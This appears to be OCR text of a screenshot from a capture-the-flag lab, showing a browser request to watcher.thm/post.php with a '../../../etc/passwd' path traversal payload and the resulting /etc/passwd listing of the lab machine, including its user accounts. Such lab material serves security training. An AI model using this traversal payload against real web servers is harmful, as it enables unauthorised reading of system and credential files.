 Corkplacemats
Not secure
watcher.thm/post.php?post=../../../etc/passwd
Corkplacemats
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin will:x:1000:1000:will:/home/will:/bin/bash ftp:x:111:114:ftp
daemon,,,:/srv/ftp:/usr/sbin/nologin ftpuser:x:1001:1001:,,,:/home/ftpuser:/usr/sbin/nologin
mat:x:1002:1002:,#,,:/home/mat:/bin/bash toby:x:1003:1003:,,,:/home/toby:/bin/bash
© Corkplacemats 2020
Back to top
64
FRA
12:04
04/09/2025